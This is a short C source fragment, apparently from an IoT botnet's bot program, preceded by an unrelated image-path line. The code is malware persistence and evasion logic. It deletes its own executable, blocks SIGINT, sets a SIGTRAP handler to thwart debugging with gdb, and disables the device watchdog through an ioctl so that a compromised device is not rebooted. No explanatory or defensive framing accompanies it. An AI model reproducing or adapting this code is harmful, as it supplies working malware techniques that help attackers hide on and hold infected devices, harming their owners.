 #ifndef DEBUG
    sigset_t sigs;
    int wfd;

    // Delete self
    unlink(args[0]);

    // Signal based control flow
    sigemptyset(&sigs);
    sigaddset(&sigs, SIGINT);
    sigprocmask(SIG_BLOCK, &sigs, NULL);
    signal(SIGCHLD, SIG_IGN);
    signal(SIGTRAP, &anti_gdb_entry);

    // Prevent watchdog from rebooting device
    if ((wfd = open("/dev/watchdog", 2)) != -1 ||
        (wfd = open("/dev/misc/watchdog", 2)) != -1)
    {
        int one = 1;

        ioctl(wfd, 0x80045704, &one);
        close(wfd);
        wfd = 0;
    }
    chdir("/");
#endif